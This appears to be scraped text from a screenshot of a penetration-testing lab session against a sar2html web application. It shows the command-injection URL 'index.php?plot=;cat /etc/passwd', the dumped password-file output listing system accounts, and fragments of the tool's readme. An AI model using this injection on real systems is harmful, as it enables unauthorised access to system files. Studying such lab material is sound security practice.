 10.10.77.54/joomla/_test/ind
10.10.77.54:10000/
10.10.77.54/joomla/_test/index.php?plot=;cat /etc/passwd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Microsoft Azure
sar2html
(Donate if you like!)
New
;cat /etc/passwd
Select Host
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
stoner:x:1000:1000:stoner,,,:/home/stoner:/bin/bash
mysql:x:110:118:MySQL Server,,,:/nonexistent:/bin/false
basterd:x:1001:1001::/home/basterd:
ftp:x:111:119:ftp daemon,,,:/srv/ftp:/bin/false
sshd:x:112:65534::/var/run/sshd:/usr/sbin/nologin
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
rs run "bash sar2ascii".
me sar2html-hostname-date.tar.gz under /tmp directory.
d select the report, click "Upload report" button to upload the data.
ar2html report}" at command prompt.
ddress of host, user name and password and click "Capture report" button.
st ip] [user name] [password]" at command prompt.
it is installed you need to add following lines to crontab:
/sa/sa1
sa/sa1
ex.php only run on Linux server.
dhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
oot directory of your web server or create subdirectory for it.
configure sar2html. You need to know apache user and group for setup.
WEB SERVER]/index.php